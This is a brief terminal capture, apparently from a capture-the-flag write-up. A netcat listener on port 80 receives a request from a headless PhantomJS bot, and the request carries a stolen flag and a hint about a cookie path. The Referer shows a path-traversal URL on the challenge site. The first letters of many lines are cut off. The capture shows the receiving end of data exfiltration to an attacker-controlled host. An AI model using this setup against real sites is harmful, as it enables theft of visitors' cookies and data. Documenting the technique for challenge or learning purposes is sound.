 root@ip-172-31-39-29:/home/ubuntu# nc -vv -l 80
istening on [0.0.0.0] (family 0, port 80)
onnection from [39.107.33.96] port 80 [tcp/http] accepted (family 2, sport 46224)
ET /?flag=flag=QWB%7Bflag_is_f43kth4rpo%7D;%20HINT=Try%20to%20get%20the%20cookie%20of%20path%20%22/QWB_fl4g/QWB/%
2 HTTP/1.1
urpose: prefetch
eferer: http://39.107.33.96:20000/index.php/view/article/30670/..%2F..%2F..%2F..%2Findex.php
ser-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
ccept: */*
onnection: Keep-Alive
ccept-Encoding: gzip, deflate
ccept-Language: en,*
ost: 52.199.13.19